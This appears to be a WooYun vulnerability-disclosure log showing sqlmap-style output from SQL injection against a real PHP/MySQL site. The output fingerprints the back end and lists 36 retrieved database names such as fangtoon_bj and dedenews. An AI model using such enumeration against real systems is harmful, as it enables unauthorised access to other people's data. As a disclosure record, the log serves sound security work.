 web application technology: PHP 5.5.20
back-end DBMS: MySQL 5.0
[15:51:32] [INFO] fetching database names
[15:51:32] [INFO] the SQL query used returns 36 entries
[15:51:32] [INFO] retrieved: information_schema
[15:51:33] [INFO] retrieved: dd
[15:51:33] [INFO] retrieved: dedenews
[15:51:33] [INFO] retrieved: fangtoon2
[15:51:33] [INFO] retrieved: fangtoon_bj
[15:51:34] [INFO] retrieved: fangtoon_cd
[15:51:34] [INFO] retrieved: fangtoon_cq
[15:51:34] [INFO] retrieved: fangtoon_cs
[15:51:35] [INFO] retrieved: fangtoon_dc
[15:51:35] [INFO] retrieved: fangtoon_dl
[15:51:35] [INFO] retrieved: fangtoon_fur
[15:51:45] [INFO] retrieved: fangtoon_hf
[15:51:45] [INFO] retrieved: fangtoon_hz
[15:51:45] [INFO] retrieved: fangtoon_jn
[15:51:45] [INFO] retrieved: fangtoon_job
[15:51:52] [INFO] retrieved: fangtoon_nj
[15:51:52] [INFO] retrieved: fangtoon_qd
[15:51:56] [INFO] retrieved: fangtoon_sh
[15:51:56] [INFO] retrieved: fangtoon_suz
[15:51:56] [INFO] retrieved: fangtoon_sy
[15:51:56] [INFO] retrieved: fangtoon_sz
[15:51:59] [INFO] retrieved: fangtoon_tj
[15:51:59] [INFO] retrieved: fangtoon_ty
[15:52:00] [INFO] retrieved: fangtoon_wh
[15:52:00] [INFO] retrieved: fangtoon_wux
[15:52:06] [INFO] retrieved: fangtoon_wx
[15:52:07] [INFO] retrieved: fangtoon_xa
[15:52:13] [INFO] retrieved: fangtoon_yc
[15:52:13] [INFO] retrieved: fangtoon_yt
[15:52:14] [INFO] retrieved: ftw_toon
[15:52:14] [INFO] retrieved: mysql
[15:52:15] [INFO] retrieved: performance_schema
[15:52:19] [INFO] retrieved: publish
[15:52:23] [INFO] retrieved: syswin_400
[15:52:32] [INFO] retrieved: test
[15:52:32] [INFO] retrieved: weix
available databases [36]:
[*] dd
[*] dedenews
[*] fangtoon2
[*] fangtoon_bj
www.wooyun.org